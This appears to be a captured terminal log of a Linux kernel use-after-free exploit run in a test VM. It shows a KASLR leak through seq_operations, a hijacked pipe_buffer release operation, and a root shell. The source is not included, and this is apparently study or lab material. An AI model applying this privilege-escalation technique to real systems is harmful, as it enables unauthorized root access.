 root@CCELEND: ~/linux-kernel/kernel-compile/linux-5.15-vm
Boot took 4.30 seconds
~ $ home/heap/uaf/pipe/exploit
[*] Start to exploit...
[+] Status has been saved.
[+] Process binded to core 0.
[*] Allocating seq_operations-size object...
---------------------------------------------------------------------------
[+] Address info starting in: 0x7ffdcfe69660
    0 | 80 05 35 b1 ff ff ff ff c0 05 35 b1 ff ff ff ff | ..5.......5.....
 0x10 | a0 05 35 b1 ff ff ff ff 60 18 3d b1 ff ff ff ff | ..5.....`.=.....
---------------------------------------------------------------------------
[+] Kernel offset: 0x30000000
[+] Kernel base: 0xffffffffb1000000
---------------------------------------------------------------------------
[+] Address info starting in: 0x7ffdcfe69660
    0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
 0x10 | 50 1b 1e c1 54 96 ff ff 50 1b 1e c1 54 96 ff ff | P...T...P...T...
 0x20 | 00 00 00 00 00 00 00 00 68 1b 1e c1 54 96 ff ff | ........h...T...
 0x30 | 68 1b 1e c1 54 96 ff ff 00 00 00 00 00 00 00 00 | h...T...........
 0x40 | 80 1b 1e c1 54 96 ff ff 80 1b 1e c1 54 96 ff ff | ....T.......T...
 0x50 | 00 00 00 00 00 00 00 00 10 00 00 00 10 00 00 00 | ................
 0x60 | 10 00 00 00 01 00 00 00 01 00 00 00 02 00 00 00 | ................
 0x70 | 01 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 | ................
 0x80 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
 0x90 | 00 00 00 00 00 00 00 00 00 0c a8 cf 54 96 ff ff | ............T...
 0xa0 | 00 7c 90 cf 54 96 ff ff 00 00 00 00 00 00 00 00 | .|..T...........
 0xb0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
---------------------------------------------------------------------------
[+] Got pipe_buffer: 0xffff9654cfa80c00
[*] Trigerring pipe_buf_operations->release()...
[+] Successful to get the root.
[*] Execve root shell now...
~ # id
uid=0(root) gid=0(root)
~ #